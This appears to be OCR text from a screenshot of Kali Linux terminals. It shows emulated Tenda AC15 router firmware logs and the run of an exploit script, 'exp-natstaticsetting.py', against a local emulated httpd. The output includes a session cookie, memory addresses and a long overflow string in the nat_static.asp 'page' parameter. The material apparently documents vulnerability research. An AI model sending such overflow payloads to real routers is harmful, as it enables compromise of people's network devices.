 root@kali: ~/workspace/armx
文件 动作 编辑 查看 帮助
arp task satrt:
nbns task start:
auto_discover.c,236,maincreate socket  fail -1
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
nbns task start:
auto_discover.c,236,maincreate socket  fail -1
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
auto_discover.c,236,maincreate socket  fail -1
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
nbns task start:
auto_discover.c,236,maincreate socket  fail -1
pcookie:ce80adc6ed1ab2b7f2c85b5fdcd8babc
yab....
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
httpd
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
Yes:
****** WeLoveLinux******
Welcome to ...
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
nbns task start:
auto_discover.c,236,maincreate socket  fail -1
root@kali: /home/fws/Tenda/AC15
文件 动作 编辑 查看 帮助
root@kali: /home/fws/Tenda/AC15 × root@kali: /home/fws/Tenda/AC15 ×
(root💀kali)-[/home/fws/Tenda/AC15]
# python3 exp-natstaticsetting.py
<Response [302]>
ce80adc6ed1ab2b7f2c85b5fdcd8babcrlgcvb
0×4021a298 0×40242cb8
299
This document has moved to a new <a href="http://127.0.0.1:20080/nat_static.asp?page=AAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(root💀kali)-[/home/fws/Tenda/AC15]
#
ALI
ISIVE SECURITY